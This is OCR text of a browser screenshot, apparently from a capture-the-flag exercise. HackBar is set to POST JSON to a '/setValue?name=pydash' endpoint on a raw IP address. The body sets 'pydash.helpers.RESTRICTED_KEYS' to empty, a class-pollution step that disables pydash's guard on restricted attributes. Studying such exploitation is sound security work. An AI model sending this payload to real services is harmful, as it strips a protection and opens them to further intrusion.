 不安全 39.106.16.204:26031/setValue?name=pydash
yes
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://39.106.16.204:26031/setValue?name=pydash
Use POST method
enctype
application/json
MODIFY HEADER
Body
{
"path":"pydash.helpers.RESTRICTED_KEYS",
"value":""
}
Name Value
Upgrade-Insecure-Requ… 1
Name Value
User-Agent Mozilla/5.0 (W
Name Value
Accept text/html,appl